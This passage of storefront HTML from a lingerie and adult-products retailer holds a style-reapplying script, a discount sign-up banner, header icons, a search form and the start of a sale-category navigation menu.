                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768309318480/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
